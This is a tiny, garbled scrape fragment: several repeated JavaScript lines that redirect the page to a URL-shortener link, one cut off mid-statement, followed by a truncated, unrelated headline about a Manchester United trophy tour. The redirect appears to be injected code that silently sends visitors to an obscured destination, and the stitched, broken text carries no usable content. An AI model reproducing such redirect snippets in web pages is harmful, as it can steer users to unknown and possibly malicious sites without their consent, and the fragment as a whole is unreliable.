
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Manchester United Holds Champions Trophy Tour in